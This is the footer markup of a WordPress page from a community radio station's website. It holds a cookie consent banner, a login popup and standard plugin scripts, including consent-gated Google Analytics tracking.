			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="19721c4f7a" /><input type="hidden" name="_wp_http_referer" value="/schedule/news-sport-weather/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://athlonecommunityradio.ie/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767625096" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767625096" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athlonecommunityradio.ie\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"2"};
//# sourceURL=alg-wc-pop-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/product-open-pricing-name-your-price-for-woocommerce/includes/js/alg-wc-pop-frontend.js?ver=1.7.3" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://athlonecommunityradio.ie/wp-admin/admin-ajax.php","nonce":"a31c24b692","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://athlonecommunityradio.ie/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https://athlonecommunityradio.ie/wp-admin/admin-ajax.php","rtl":"","sticky_height":"50","assets_url":"https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":{"wpgmza-api-consent-given":["1",0]},"block_ajax_content":"","banner_version":"5689","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://athlonecommunityradio.ie/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://athlonecommunityradio.ie/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=5689","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://athlonecommunityradio.ie/cookie-policy-eu/"},"privacy-statement":{"title":"Terms &#038; Conditions","url":"https://athlonecommunityradio.ie/about-us/terms-conditions/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766026726" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://athlonecommunityradio.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://athlonecommunityradio.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-3PTT25F237"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-service="google-analytics" data-category="statistics" data-cfasync="false" data-wpfc-render="false" type="text/plain">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/athlonecommunityradio.ie\/schedule\/news-sport-weather\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3PTT25F237',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3PTT25F237', {"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
</body>
</html>
